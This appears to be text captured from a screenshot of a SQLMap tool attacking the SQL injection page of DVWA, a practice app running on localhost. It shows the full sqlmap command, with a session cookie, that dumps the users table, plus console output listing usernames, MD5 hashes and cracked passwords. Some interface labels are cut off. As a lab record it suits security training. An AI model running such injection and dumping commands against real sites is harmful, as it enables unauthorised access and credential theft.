 SQLMap Command
-u "http://127.0.0.1:80/vulnerabilities/sqli/?id=5^&Submit=Submit" -D root -T users -C user,password,user_id --dump --cookie="PHPSESSID=o1td3ctjub3k45m2vcedh793u3;security=low"
Extra SQLMap Params: -D root -T users -C user,password,user_id --dump
Request
Basic
URL:
POST Data:
Cookies:
Options
Detectio
Detection
Level:
String ma
C:\Windows\system32\cmd.exe
[14:59:23] [INFO] using suffix '13'
[14:59:50] [INFO] current status: sag87... \
[14:59:50] [WARNING] user aborted during dictionary-based attack phase (Ctrl+C was pressed)
Database: root
Table: users
[5 entries]
+---------+---------------------------------------------+---------+
| user | password | user_id |
+---------+---------------------------------------------+---------+
| admin | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | 1 |
| gordonb | e99a18c428cb38d5f260853678922e03 (abc123) | 2 |
| 1337 | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) | 3 |
| pablo | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) | 4 |
| smithy | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | 5 |
+---------+---------------------------------------------+---------+